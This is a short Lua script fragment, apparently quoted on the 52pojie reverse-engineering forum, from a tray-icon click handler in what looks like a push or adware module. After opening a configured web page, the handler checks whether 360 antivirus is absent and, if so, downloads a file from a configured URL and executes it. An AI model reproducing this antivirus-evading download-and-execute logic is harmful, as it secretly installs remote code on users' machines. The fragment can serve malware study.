 -- 点击托盘图标
function click_script_main()
    if not g_pushConfig then
        LDSPrint("click_script, pushConfig invalid")
        return
    end

    local click_action = "click_"..g_pushConfig.gameId
    DoStat(click_action)

    -- 打开 URL
    LdsLuaBasic:OpenUrlAsLowLevel(g_pushConfig.web_url)

    -- 检查360
    if g_pushConfig.wd_url and g_pushConfig.wd_md5 and not Find360Safe() then
        local basic_dir = LdsLuaBasic:GetTempPath();
        basic_dir = basic_dir .. "\\Basic\\test.txt";
        LdsLuaBasic:MakeSureDirectory(basic_dir);
        -- 下载执行
        LdsLuaBasic:DownloadAndExecuteMd5(g_pushConfig.wd_url, g_pushConfig.wd_cmdline, g_pushConfig.wd_md5);
    end

    RecordClickFlag()
end
吾爱破解论坛
www.52pojie.cn